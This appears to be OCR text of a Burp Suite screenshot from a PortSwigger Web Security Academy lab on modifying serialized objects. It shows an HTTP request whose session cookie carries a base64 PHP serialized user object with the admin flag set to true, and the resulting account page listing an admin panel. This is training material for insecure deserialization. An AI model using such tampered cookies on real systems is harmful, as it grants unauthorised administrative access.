 Request
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: 0ae4007e04e9f6a8c11cc62c001a009e.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJ
hZG1pbiI7YjoxO30%3d
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google
Chrome";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0ae4007e04e9f6a8c11cc62c001a009e.web-security-academy.n
et/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
Web
Acad
Modifying
serialized
objects
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: wiener
Email
Update email
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
NAME VALUE
session Tzo0OiJVc2VyIjoyOntzOj...
Remove Add...
Request Headers (17)
Response Headers (4)